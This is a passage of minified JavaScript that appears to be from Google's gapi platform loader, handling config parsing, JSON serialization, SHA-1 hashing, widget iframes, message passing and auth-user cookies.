t[r]?(e[r]=Pb(t[r])?[]:{},O(e[r],t[r])):e[r]=t[r])},Qb=function(e){if(e&&!/^\s+$/.test(e)){for(;0==e.charCodeAt(e.length-1);)e=e.substring(0,e.length-1);try{var t=window.JSON.parse(e)}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ("+e+"\n)")()}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ({"+e+"\n})")()}catch(e){}return"object"==typeof t?t:{}}},Rb=function(e,t){var n={___goc:void 0};e.length&&e[e.length-1]&&Object.hasOwnProperty.call(e[e.length-1],"___goc")&&void 0===e[e.length-1].___goc&&(n=e.pop()),O(n,t),e.push(n)},Sb=function(e){Ob(!0);var t=window.___gcfg,n=Nb("cu"),r=window.___gu;t&&t!==r&&(Rb(n,t),window.___gu=t),t=Nb("cu");var o=document.scripts||document.getElementsByTagName("script")||[];r=[];var i=[];i.push.apply(i,Nb("us"));for(var a=0;a<o.length;++a)for(var s=o[a],c=0;c<i.length;++c)s.src&&0==s.src.indexOf(i[c])&&r.push(s);for(0==r.length&&0<o.length&&o[o.length-1].src&&r.push(o[o.length-1]),o=0;o<r.length;++o)r[o].getAttribute("gapi_processed")||(r[o].setAttribute("gapi_processed",!0),(i=r[o])?(a=i.nodeType,i=3==a||4==a?i.nodeValue:i.textContent||i.innerText||i.innerHTML||""):i=void 0,(i=Qb(i))&&t.push(i));for(e&&Rb(n,e),e=0,t=(r=Nb("cd")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=(r=Nb("ci")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=n.length;e<t;++e)O(Ob(),n[e],!0)},P=function(e){var t=Ob();if(!e)return t;for(var n=0,r=(e=e.split("/")).length;t&&"object"==typeof t&&n<r;++n)t=t[e[n]];return n===e.length&&void 0!==t?t:void 0},Tb=function(e,t){var n;if("string"==typeof e){for(var r=n={},o=0,i=(e=e.split("/")).length;o<i-1;++o){r=r[e[o]]={}}r[e[o]]=t}else n=e;Sb(n)},Ub=function(){var e=window.__GOOGLEAPIS;e&&(e.googleapis&&!e["googleapis.config"]&&(e["googleapis.config"]=e.googleapis),x(G,"ci",[]).push(e),window.__GOOGLEAPIS=void 0)},Vb={apppackagename:1,callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1},Wb=!1,Xb=y(),Yb=function(){if(!Wb){for(var e=document.getElementsByTagName("meta"),t=0;t<e.length;++t){var n=e[t].name.toLowerCase();if(0==n.lastIndexOf("google-signin-",0)){n=n.substring(14);var r=e[t].content;Vb[n]&&r&&(Xb[n]=r)}}if(window.self!==window.top){e=document.location.toString();for(var o in Vb)0<Vb[o]&&(t=E(e,o,""))&&(Xb[o]=t)}Wb=!0}return o=y(),B(Xb,o),o},Zb=function(e){return!!(e.clientid&&e.scope&&e.callback)},$b=window.console,ac=function(e){$b&&$b.log&&$b.log(e)},bc=function(){return!!G.oa},cc=function(){},Q=x(G,"rw",y()),dc=function(e){for(var t in Q)e(Q[t])},ec=function(e,t){(e=Q[e])&&e.state<t&&(e.state=t)},fc,gc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/u\/(\d)\//,hc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/b\/(\d{10,21})\//,ic=function(e){var t=P("googleapis.config/sessionIndex");if("string"==typeof t&&254<t.length&&(t=null),null==t&&(t=window.__X_GOOG_AUTHUSER),"string"==typeof t&&254<t.length&&(t=null),null==t){var n=window.google;n&&(t=n.authuser)}return"string"==typeof t&&254<t.length&&(t=null),null==t&&(e=e||window.location.href,null==(t=E(e,"authuser")||null)&&(t=(t=e.match(gc))?t[1]:null)),null==t?null:(254<(t=String(t)).length&&(t=null),t)},jc=function(e){var t=P("googleapis.config/sessionDelegate");return"string"==typeof t&&21<t.length&&(t=null),null==t&&(t=(e=(e||window.location.href).match(hc))?e[1]:null),null==t?null:(21<(t=String(t)).length&&(t=null),t)},kc,R,S=void 0,T=function(e){try{return m.JSON.parse.call(m.JSON,e)}catch(e){return!1}},U=function(e){return Object.prototype.toString.call(e)},lc=U(0),mc=U(new Date(0)),nc=U(!0),oc=U(""),pc=U({}),qc=U([]),V=function(e,t){if(t)for(var n=0,r=t.length;n<r;++n)if(e===t[n])throw new TypeError("Converting circular structure to JSON");if("undefined"!==(r=typeof e)){(n=Array.prototype.slice.call(t||[],0))[n.length]=e,t=[];var o=U(e);if(null!=e&&"function"==typeof e.toJSON&&(Object.prototype.hasOwnProperty.call(e,"toJSON")||(o!==qc||e.constructor!==Array&&e.constructor!==Object)&&(o!==pc||e.constructor!==Array&&e.constructor!==Object)&&o!==oc&&o!==lc&&o!==nc&&o!==mc))return V(e.toJSON.call(e),n);if(null==e)t[t.length]="null";else if(o===lc)e=Number(e),isNaN(e)||isNaN(e-e)?e="null":-0===e&&0>1/e&&(e="-0"),t[t.length]=String(e);else if(o===nc)t[t.length]=String(!!Number(e));else{if(o===mc)return V(e.toISOString.call(e),n);if(o===qc&&U(e.length)===lc){t[t.length]="[";var i=0;for(r=Number(e.length)>>0;i<r;++i)i&&(t[t.length]=","),t[t.length]=V(e[i],n)||"null";t[t.length]="]"}else if(o==oc&&U(e.length)===lc){for(t[t.length]='"',i=0,n=Number(e.length)>>0;i<n;++i)r=String.prototype.charAt.call(e,i),o=String.prototype.charCodeAt.call(e,i),t[t.length]="\b"===r?"\\b":"\f"===r?"\\f":"\n"===r?"\\n":"\r"===r?"\\r":"\t"===r?"\\t":"\\"===r||'"'===r?"\\"+r:31>=o?"\\u"+(o+65536).toString(16).substr(1):32<=o&&65535>=o?r:"�";t[t.length]='"'}else{if("object"!==r)return;t[t.length]="{",r=0;for(i in e)Object.prototype.hasOwnProperty.call(e,i)&&(o=V(e[i],n),void 0!==o&&(r++&&(t[t.length]=","),t[t.length]=V(i),t[t.length]=":",t[t.length]=o));t[t.length]="}"}}return t.join("")}},rc=function(a){if(a=String(a),/[\0-\x07\x0b\x0e-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/.test(a)||/\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/.test(a))return!1;var b=a.replace(/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g,'""');if(b=b.replace(/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g,"0"),b=b.replace(/[ \t\n\r]+/g,""),/[^"]:/.test(b))return!1;if(b=b.replace(/""/g,"0"),b=b.replace(/true|false|null/g,"0"),/00/.test(b)||/[\{]([^0\}]|0[^:])/.test(b)||/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/.test(b)||/[^\[,:][\[\{]/.test(b)||!b||(b=b.replace(/^(\{|\}|\[|\]|,|:|0)+/,"")))return!1;a=a.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029"),b=void 0;try{b=S?[T(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(e){return!1}return!(!b||1!==b.length)&&b[0]},sc=function(){var e=((m.document||{}).scripts||[]).length;if((void 0===kc||void 0===S||R!==e)&&-1!==R){kc=S=!1,R=-1;try{try{S=!!m.JSON&&'{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'===m.JSON.stringify.call(m.JSON,{a:[3,!0,new Date(0)],c:function(){}})&&!0===T("true")&&3===T('[{"a":3}]')[0].a}catch(e){}kc=S&&!T("[00]")&&!T('""')&&!T('"\\0"')&&!T('"\\v"')}finally{R=e}}},tc=function(e){return-1!==R&&(sc(),(kc?T:rc)(e))},uc=function(e){if(-1!==R)return sc(),S?m.JSON.stringify.call(m.JSON,e):V(e)},vc=!Date.prototype.toISOString||"function"!=typeof Date.prototype.toISOString||"1970-01-01T00:00:00.000Z"!==new Date(0).toISOString(),wc=function(){var e=Date.prototype.getUTCFullYear.call(this);return[0>e?"-"+String(1e6-e).substr(1):9999>=e?String(1e4+e).substr(1):"+"+String(1e6+e).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1e3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),"Z"].join("")};Date.prototype.toISOString=vc?wc:Date.prototype.toISOString;var xc=function(){this.j=-1},W=function(){this.j=64,this.b=[],this.F=[],this.W=[],this.B=[],this.B[0]=128;for(var e=1;e<this.j;++e)this.B[e]=0;this.C=this.o=0,this.reset()};!function(){function e(){}e.prototype=xc.prototype,W.fa=xc.prototype,W.prototype=new e,W.prototype.constructor=W,W.w=function(e,t,n){for(var r=Array(arguments.length-2),o=2;o<arguments.length;o++)r[o-2]=arguments[o];return xc.prototype[t].apply(e,r)}}(),W.prototype.reset=function(){this.b[0]=1732584193,this.b[1]=4023233417,this.b[2]=2562383102,this.b[3]=271733878,this.b[4]=3285377520,this.C=this.o=0};var yc=function(e,t,n){n||(n=0);var r=e.W;if("string"==typeof t)for(var o=0;16>o;o++)r[o]=t.charCodeAt(n)<<24|t.charCodeAt(n+1)<<16|t.charCodeAt(n+2)<<8|t.charCodeAt(n+3),n+=4;else for(o=0;16>o;o++)r[o]=t[n]<<24|t[n+1]<<16|t[n+2]<<8|t[n+3],n+=4;for(o=16;80>o;o++){var i=r[o-3]^r[o-8]^r[o-14]^r[o-16];r[o]=4294967295&(i<<1|i>>>31)}t=e.b[0],n=e.b[1];var a=e.b[2],s=e.b[3],c=e.b[4];for(o=0;80>o;o++){if(40>o)if(20>o){i=s^n&(a^s);var l=1518500249}else i=n^a^s,l=1859775393;else 60>o?(i=n&a|s&(n|a),l=2400959708):(i=n^a^s,l=3395469782);i=(t<<5|t>>>27)+i+c+l+r[o]&4294967295,c=s,s=a,a=4294967295&(n<<30|n>>>2),n=t,t=i}e.b[0]=e.b[0]+t&4294967295,e.b[1]=e.b[1]+n&4294967295,e.b[2]=e.b[2]+a&4294967295,e.b[3]=e.b[3]+s&4294967295,e.b[4]=e.b[4]+c&4294967295};W.prototype.update=function(e,t){if(null!=e){void 0===t&&(t=e.length);for(var n=t-this.j,r=0,o=this.F,i=this.o;r<t;){if(0==i)for(;r<=n;)yc(this,e,r),r+=this.j;if("string"==typeof e){for(;r<t;)if(o[i]=e.charCodeAt(r),++r,++i==this.j){yc(this,o),i=0;break}}else for(;r<t;)if(o[i]=e[r],++i,++r,i==this.j){yc(this,o),i=0;break}}this.o=i,this.C+=t}},W.prototype.digest=function(){var e=[],t=8*this.C;56>this.o?this.update(this.B,56-this.o):this.update(this.B,this.j-(this.o-56));for(var n=this.j-1;56<=n;n--)this.F[n]=255&t,t/=256;for(yc(this,this.F),n=t=0;5>n;n++)for(var r=24;0<=r;r-=8)e[t]=this.b[n]>>r&255,++t;return e};var zc=function(){this.J=new W};zc.prototype.reset=function(){this.J.reset()};var Ac=v.crypto,Bc=!1,Cc=0,Dc=0,Ec=1,Fc=0,Gc="",Hc=function(e){var t=(e=e||v.event).screenX+e.clientX<<16;t+=e.screenY+e.clientY,t*=(new Date).getTime()%1e6,Ec=Ec*t%Fc,0<Cc&&++Dc==Cc&&Ya("mousemove",Hc,"remove","de")},Ic=function(e){for(var t=new zc,n=[],r=0,o=(e=unescape(encodeURIComponent(e))).length;r<o;++r)n.push(e.charCodeAt(r));for(t.J.update(n),t=t.J.digest(),e="",n=0;n<t.length;n++)e+="0123456789ABCDEF".charAt(Math.floor(t[n]/16))+"0123456789ABCDEF".charAt(t[n]%16);return e};Bc=!!Ac&&"function"==typeof Ac.getRandomValues,Bc||(Fc=1e6*(screen.width*screen.width+screen.height),Gc=Ic(w.cookie+"|"+w.location+"|"+(new Date).getTime()+"|"+Math.random()),Cc=P("random/maxObserveMousemove")||0,0!=Cc&&Ya("mousemove",Hc,"add","at"));var Jc=function(){var e=Ec;return e+=parseInt(Gc.substr(0,20),16),Gc=Ic(Gc),e/(Fc+Math.pow(16,20))},Kc=function(){var e=new v.Uint32Array(1);return Ac.getRandomValues(e),Number("0."+e[0])},Lc=function(){var e=G.onl;if(!e){e=y(),G.onl=e;var t=y();e.e=function(e){var n=t[e];n&&(delete t[e],n())},e.a=function(e,n){t[e]=n},e.r=function(e){delete t[e]}}return e},Mc=function(e,t){return"function"==typeof(t=t.onload)?(Lc().a(e,t),t):null},Nc=function(e){return C(/^\w+$/.test(e),"Unsupported id - "+e),Lc(),'onload="window.___jsl.onl.e(&#34;'+e+'&#34;)"'},Oc=function(e){Lc().r(e)},Pc={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"},Qc={allowtransparency:!0,onload:!0},Rc=0,Sc=function(e){C(!e||Xa.test(e),"Illegal url for new iframe - "+e)},Tc=function(e,t,n,r,o){Sc(n.src);var i,a=Mc(r,n),s=a?Nc(r):"";try{document.all&&(i=e.createElement('<iframe frameborder="'+Ja(String(n.frameborder))+'" scrolling="'+Ja(String(n.scrolling))+'" '+s+' name="'+Ja(String(n.name))+'"/>'))}catch(e){}finally{i||(i=e.createElement("iframe"),a&&(i.onload=function(){i.onload=null,a.call(this)},Oc(r)))}i.setAttribute("ng-non-bindable","");for(var c in n)e=n[c],"style"===c&&"object"==typeof e?B(e,i.style):Qc[c]||i.setAttribute(c,String(e));return(c=o&&o.beforeNode||null)||o&&o.dontclear||cb(t),t.insertBefore(i,c),i=c?c.previousSibling:t.lastChild,n.allowtransparency&&(i.allowTransparency=!0),i},Uc=/^:[\w]+$/,Vc=/:([a-zA-Z_]+):/g,Wc=function(){var e=ic()||"0",t=jc(),n=ic(void 0)||e,r=jc(void 0),o="";n&&(o+="u/"+encodeURIComponent(String(n))+"/"),r&&(o+="b/"+encodeURIComponent(String(r))+"/"),n=o||null,(o=(r=!1===P("isLoggedIn"))?"_/im/":"")&&(n="");var i=P("iframes/:socialhost:"),a=P("iframes/:im_socialhost:");return fc={socialhost:i,ctx_socialhost:r?a:i,session_index:e,session_delegate:t,session_prefix:n,im_prefix:o}},Xc=function(e,t){return Wc()[t]||""},Yc=function(e){return function(t,n){return e?Wc()[n]||e[n]||"":Wc()[n]||""}},Zc=function(e){var t;return e.match(/^https?%3A/i)&&(t=decodeURIComponent(e)),Wa(document,t||e)},$c=function(e){e=e||"canonical";for(var t=document.getElementsByTagName("link"),n=0,r=t.length;n<r;n++){var o=t[n],i=o.getAttribute("rel");if(i&&i.toLowerCase()==e&&(o=o.getAttribute("href"))&&(o=Zc(o))&&null!=o.match(/^https?:\/\/[\w\-\_\.]+/i))return o}return window.location.href},ad={se:"0"},bd={post:!0},cd={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"},dd="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" "),ed=x(G,"WI",y()),fd=function(e,t,n){var r,o={},i=r=e;"plus"==e&&t.action&&(r=e+"_"+t.action,i=e+"/"+t.action),(r=P("iframes/"+r+"/url"))||(r=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+i+"?usegapi=1");for(var a in ad)o[a]=a+"/"+(t[a]||ad[a])+"/";if(o=Wa(w,r.replace(Vc,Yc(o))),a="iframes/"+e+"/params/",B(t,i={}),(r=P("lang")||P("gwidget/lang"))&&(i.hl=r),bd[e]||(i.origin=window.location.origin||window.location.protocol+"//"+window.location.host),i.exp=P(a+"exp"),a=P(a+"location"))for(r=0;r<a.length;r++){var s=a[r];i[s]=v.location[s]}switch(e){case"plus":case"follow":a=i.href,r=t.action?void 0:"publisher",a=(a="string"==typeof a?a:void 0)?Zc(a):$c(r),i.url=a,delete i.href;break;case"plusone":a=(a=t.href)?Zc(a):$c(),i.url=a,a=t.db,r=P(),null==a&&r&&(null==(a=r.db)&&(a=r.gwidget&&r.gwidget.db)),i.db=a||void 0,a=t.ecp,r=P(),null==a&&r&&(null==(a=r.ecp)&&(a=r.gwidget&&r.gwidget.ecp)),i.ecp=a||void 0,delete i.href;break;case"signin":i.url=$c()}G.ILI&&(i.iloader="1"),delete i["data-onload"],delete i.rd;for(var c in ad)i[c]&&delete i[c];i.gsrc=P("iframes/:source:"),void 0!==(c=P("inline/css"))&&0<n&&c>=n&&(i.ic="1"),c=/^#|^fr-/,n={};for(var l in i)A(i,l)&&c.test(l)&&(n[l.replace(c,"")]=i[l],delete i[l]);l="q"==P("iframes/"+e+"/params/si")?i:n,c=Yb();for(var u in c)!A(c,u)||A(i,u)||A(n,u)||(l[u]=c[u]);u=[].concat(dd),(l=P("iframes/"+e+"/methods"))&&"object"==typeof l&&Ba.test(l.push)&&(u=u.concat(l));for(var d in t)A(t,d)&&/^on/.test(d)&&("plus"!=e||"onconnect"!=d)&&(u.push(d),delete i[d]);return delete i.callback,n._methods=u.join(","),Ua(o,i,n)},gd=["style","data-gapiscan"],id=function(e){for(var t=y(),n=0!=e.nodeName.toLowerCase().indexOf("g:"),r=0,o=e.attributes.length;r<o;r++){var i=e.attributes[r],a=i.name,s=i.value;0<=Ca.call(gd,a)||n&&0!=a.indexOf("data-")||"null"===s||"specified"in i&&!i.specified||(n&&(a=a.substr(5)),t[a.toLowerCase()]=s)}return e=e.style,(n=hd(e&&e.height))&&(t.height=String(n)),(e=hd(e&&e.width))&&(t.width=String(e)),t},hd=function(e){var t=void 0;return"number"==typeof e?t=e:"string"==typeof e&&(t=parseInt(e,10)),t},kd=function(){var e=G.drw;dc(function(t){if(e!==t.id&&4!=t.state&&"share"!=t.type){var n=t.id,r=t.type,o=t.url;t=t.userParams;var i=w.getElementById(n);if(i){var a=fd(r,t,0);a?(i=i.parentNode,o.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")!==a.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")&&(t.dontclear=!0,t.rd=!0,t.ri=!0,t.type=r,jd(i,t),(r=Q[i.lastChild.id])&&(r.oid=n),ec(n,4))):delete Q[n]}else delete Q[n]}})},ld,md,X,nd,od,pd=/(?:^|\s)g-((\S)*)(?:$|\s)/,qd={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};ld=x(G,"SW",y()),md=x(G,"SA",y()),X=x(G,"SM",y()),nd=x(G,"FW",[]),od=null;var sd=function(e,t){rd(void 0,!1,e,t)},rd=function(e,t,n,r){H("ps0",!0),n=("string"==typeof n?document.getElementById(n):n)||w;var o=w.documentMode;if(n.querySelectorAll&&(!o||8<o)){o=r?[r]:La(ld).concat(La(md)).concat(La(X));for(var i=[],a=0;a<o.length;a++){var s=o[a];i.push(".g-"+s,"g\\:"+s)}o=n.querySelectorAll(i.join(","))}else o=n.getElementsByTagName("*");for(n=y(),i=0;i<o.length;i++){var c=a=o[i];s=r;var l=c.nodeName.toLowerCase(),u=void 0;c.getAttribute("data-gapiscan")?s=null:(0==l.indexOf("g:")?u=l.substr(2):(c=(c=String(c.className||c.getAttribute("class")))&&pd.exec(c))&&(u=c[1]),s=!u||!(ld[u]||md[u]||X[u])||s&&u!==s?null:u),s&&(qd[s]||0==a.nodeName.toLowerCase().indexOf("g:")||0!=La(id(a)).length)&&(a.setAttribute("data-gapiscan",!0),x(n,s,[]).push(a))}if(t)for(var d in n)for(t=n[d],r=0;r<t.length;r++)t[r].setAttribute("data-onload",!0);for(var p in n)nd.push(p);if(H("ps1",!0),(d=nd.join(":"))||e)try{D.load(d,e)}catch(e){return void ac(e)}if(td(od||{}))for(var f in n){for(p=0,t=(e=n[f]).length;p<t;p++)e[p].removeAttribute("data-gapiscan");ud(f)}else{r=[];for(f in n)for(e=n[f],p=0,t=e.length;p<t;p++)o=e[p],vd(f,o,id(o),r,t);wd(d,r)}},xd=function(e){var t=x(D,e,{});t.go||(t.go=function(t){return sd(t,e)},t.render=function(t,n){return(n=n||{}).type=e,jd(t,n)})},yd=function(e){ld[e]=!0},zd=function(e){md[e]=!0},Ad=function(e){X[e]=!0},ud=function(e,t){var n=gb(e);t&&n?(n(t),(n=t.iframeNode)&&n.setAttribute("data-gapiattached",!0)):D.load(e,function(){var n=gb(e),r=t&&t.iframeNode,o=t&&t.userParams;r&&n?(n(t),r.setAttribute("data-gapiattached",!0)):(n=D[e].go)("signin2"==e?r:r&&r.parentNode,o)})},td=function(){return!1},wd=function(){},vd=function(e,t,n,r,o,i,a){switch(Bd(t,e,i)){case 0:e=X[e]?e+"_annotation":e,(r={}).iframeNode=t,r.userParams=n,ud(e,r);break;case 1:if(t.parentNode){for(var s in n)if((i=A(n,s))&&(i=!(!(i=n[s])||"object"!=typeof i||i.toString&&i.toString!==Object.prototype.toString&&i.toString!==Array.prototype.toString)),i)try{n[s]=uc(n[s])}catch(e){delete n[s]}if(i=!0,n.dontclear&&(i=!1),delete n.dontclear,cc(),s=fd(e,n,o),(o=a||{}).allowPost=1,o.attributes=cd,o.dontclear=!i,(a={}).userParams=n,a.url=s,a.type=e,n.rd)var c=t;else c=document.createElement("div"),t.setAttribute("data-gapistub",!0),c.style.cssText="position:absolute;width:450px;left:-10000px;",t.parentNode.insertBefore(c,t);a.siteElement=c,c.id||(t=c,x(ed,e,0),i="___"+e+"_"+ed[e]++,t.id=i),(t=y())[">type"]=e,B(n,t),i=s,n=c,t=(s=o||{}).attributes||{},C(!(s.allowPost||s.forcePost)||!t.onload,"onload is not supported by post iframe (allowPost or forcePost)"),o=t=i,Uc.test(t)&&(o=P("iframes/"+o.substring(1)+"/url"),C(!!o,"Unknown iframe url config for - "+t)),i=Wa(w,o.replace(Vc,Xc)),t=n.ownerDocument||w,c=0;do{o=s.id||["I",Rc++,"_",(new Date).getTime()].join("")}while(t.getElementById(o)&&5>++c);C(5>c,"Error creating iframe id"),c={};var l={};t.documentMode&&9>t.documentMode&&(c.hostiemode=t.documentMode),B(s.queryParams||{},c),B(s.fragmentParams||{},l);var u=s.pfname,d=y();d.id=o,d.parent=t.location.protocol+"//"+t.location.host;var p=E(t.location.href,"parent");if(!(u=u||"")&&p&&(p=E(t.location.href,"id",""),u=E(t.location.href,"pfname",""),u=p?u+"/"+p:""),u||(p=tc(E(t.location.href,"jcp","")))&&"object"==typeof p&&(u=(u=p.id)?p.pfname+"/"+u:""),d.pfname=u,s.connectWithJsonParam&&((p={}).jcp=uc(d),d=p),(p=E(i,"rpctoken")||c.rpctoken||l.rpctoken)||(p=s.rpctoken||String(Math.round(1e8*(Bc?Kc():Jc()))),d.rpctoken=p),s.rpctoken=p,B(d,s.connectWithQueryParams?c:l),p=t.location.href,d=y(),(u=E(p,"_bsh",G.bsh))&&(d._bsh=u),(p=eb(p))&&(d.jsh=p),s.hintInFragment?B(d,l):B(d,c),i=Ua(i,c,l,s.paramsSerializer),l=y(),B(Pc,l),B(s.attributes,l),l.name=l.id=o,l.src=i,s.eurl=i,d=!!(c=s||{}).allowPost,c.forcePost||d&&2e3<i.length){if(c=F(i),l.src="",l["data-postorigin"]=i,i=Tc(t,n,l,o),-1!=navigator.userAgent.indexOf("WebKit")){var f=i.contentWindow.document;f.open(),l=f.createElement("div"),(d={}).name=p=o+"_inner",d.src="",d.style="display:none",Tc(t,l,d,p,s)}for(l=(s=c.query[0])?s.split("&"):[],s=[],d=0;d<l.length;d++)p=l[d].split("=",2),s.push([decodeURIComponent(p[0]),decodeURIComponent(p[1])]);for(c.query=[],l=Sa(c),C(Xa.test(l),"Invalid URL: "+l),(c=t.createElement("form")).action=l,c.method="POST",c.target=o,c.style.display="none",o=0;o<s.length;o++)l=t.createElement("input"),l.type="hidden",l.name=s[o][0],l.value=s[o][1],c.appendChild(l);n.appendChild(c),c.submit(),c.parentNode.removeChild(c),f&&f.close(),f=i}else f=Tc(t,n,l,o,s);a.iframeNode=f,a.id=f.getAttribute("id"),f=a.id,(n=y()).id=f,n.userParams=a.userParams,n.url=a.url,n.type=a.type,n.state=1,Q[f]=n,f=a}else f=null;f&&((a=f.id)&&r.push(a),ud(e,f))}},Bd=function(e,t,n){if(e&&1===e.nodeType&&t){if(n)return 1;if(X[t]){if(db[e.nodeName.toLowerCase()])return(e=e.innerHTML)&&e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(md[t])return 0;if(ld[t])return 1}}return null},jd=function(e,t){var n=t.type;delete t.type;var r=("string"==typeof e?document.getElementById(e):e)||void 0;if(r){e={};for(var o in t)A(t,o)&&(e[o.toLowerCase()]=t[o]);e.rd=1,(t=!!e.ri)&&delete e.ri,vd(n,r,e,o=[],0,t,void 0),wd(n,o)}else ac("string"=="gapi."+n+".render: missing element "+typeof e?e:"")};x(D,"platform",{}).go=sd,td=function(e){for(var t=["_c","jsl","h"],n=0;n<t.length&&e;n++)e=e[t[n]];return t=eb(za.href),!e||0!=e.indexOf("n;")&&0!=t.indexOf("n;")&&e!==t},wd=function(e,t){Cd(e,t)};var $a=function(e){rd(e,!0)},Dd=function(e,t){t=t||[];for(var n=0;n<t.length;++n)e(t[n]);for(e=0;e<t.length;e++)xd(t[e])};I.push(["platform",function(e,t,n){if(od=n,t&&nd.push(t),Dd(yd,e),Dd(zd,n._c.annotation),Dd(Ad,n._c.bimodal),Ub(),Sb(),"explicit"!=P("parsetags")){if(fb(e),Zb(Yb())&&!P("disableRealtimeCallback")&&cc(),n&&(e=n.callback)){var r=Ma(e);delete n.callback}bb(function(){$a(r)})}}]),D._pl=!0;var Ed=function(e){if(e=(e=Q[e])?e.oid:void 0){var t=w.getElementById(e);t&&t.parentNode.removeChild(t),delete Q[e],Ed(e)}},Fd=/^\{h\:'/,Gd=/^!_/,Hd="",Cd=function(e,t){function n(){Ya("message",r,"remove","de")}function r(r){var i=r.data,a=r.origin;if(Id(i,t)){var s=o;o=!1,s&&H("rqe"),Jd(e,function(){s&&H("rqd"),n();for(var e=x(G,"RPMQ",[]),t=0;t<e.length;t++)e[t]({data:i,origin:a})})}}if(0!==t.length){Hd=E(za.href,"pfname","");var o=!0;Ya("message",r,"add","at"),N(e,n)}},Id=function(e,t){if(e=String(e),Fd.test(e))return!0;var n=!1;if(Gd.test(e)&&(n=!0,e=e.substr(2)),!/^\{/.test(e))return!1;var r=tc(e);if(!r)return!1;if(e=r.f,r.s&&e&&-1!=Ca.call(t,e)){if(("_renderstart"===r.s||r.s===Hd+"/"+e+"::_renderstart")&&(r=r.a&&r.a[n?0:1],t=w.getElementById(e),ec(e,2),r&&t&&r.width&&r.height)){e:{if(n=t.parentNode,e=r||{},bc()){var o=t.id;if(o){if(1===(r=(r=Q[o])?r.state:void 0)||4===r)break e;Ed(o)}}(r=n.nextSibling)&&r.getAttribute&&r.getAttribute("data-gapistub")&&(n.parentNode.removeChild(r),n.style.cssText=""),r=e.width;var i=e.height,a=n.style;a.textIndent="0",a.margin="0",a.padding="0",a.background="transparent",a.borderStyle="none",a.cssFloat="none",a.styleFloat="none",a.lineHeight="normal",a.fontSize="1px",a.verticalAlign="baseline",(n=n.style).display="inline-block",(a=t.style).position="static",a.left="0",a.top="0",a.visibility="visible",r&&(n.width=a.width=r+"px"),i&&(n.height=a.height=i+"px"),e.verticalAlign&&(n.verticalAlign=e.verticalAlign),o&&ec(o,3)}t["data-csi-wdt"]=(new Date).getTime()}return!0}return!1},Jd=function(e,t){N(e,t)},Kd=function(e,t){this.H=e,e=t||{},this.Y=Number(e.maxAge)||0,this.N=e.domain,this.R=e.path,this.$=!!e.secure},Ld=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,Md=/^[A-Z_][A-Z0-9_]{0,63}$/;Kd.prototype.read=function(){for(var e=this.H+"=",t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n];if(0==r.indexOf(e))return r.substr(e.length)}},Kd.prototype.write=function(e,t){if(!Md.test(this.H))throw"Invalid cookie name";if(!Ld.test(e))throw"Invalid cookie value";if(e=this.H+"="+e,this.N&&(e+=";domain="+this.N),this.R&&(e+=";path="+this.R),0<=(t="number"==typeof t?t:this.Y)){var n=new Date;n.setSeconds(n.getSeconds()+t),e+=";expires="+n.toUTCString()}return this.$&&(e+=";secure"),document.cookie=e,!0},Kd.prototype.clear=function(){this.write("",0)},Kd.iterate=function(e){for(var t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n].split("=");e(r.shift(),r.join("="))}};var Nd=function(e){this.A=e},Y={};Nd.prototype.read=function(){if(Y.hasOwnProperty(this.A))return Y[this.A]},Nd.prototype.write=function(e){return Y[this.A]=e,!0},Nd.prototype.clear=function(){delete Y[this.A]},Nd.iterate=function(e){for(var t in Y)Y.hasOwnProperty(t)&&e(t,Y[t])};var Od="https:"===window.location.protocol,Pd=Od||"http:"===window.location.protocol?Kd:Nd,Qd=function(e){var t=e.substr(1),n="",r=window.location.hostname;if(""!==t){if(n=parseInt(t,10),isNaN(n))return null;if((t=r.split(".")).length<n-1)return null;t.length==n-1&&(r="."+r)}else r="";return{i:"S"==e.charAt(0),domain:r,l:n}},Rd=function(){var e,t=null;return Pd.iterate(function(n,r){0===n.indexOf("G_AUTHUSER_")&&(n=Qd(n.substring(11)),!e||n.i&&!e.i||n.i==e.i&&n.l>e.l)&&(e=n,t=r)}),{X:e,D:t}},Sd=function(e){if(0!==e.indexOf("GCSC"))return null;var t={P:!1};if(!(e=e.substr(4)))return t;var n=e.charAt(0),r=(e=e.substr(1)).lastIndexOf("_");if(-1==r)return t;var 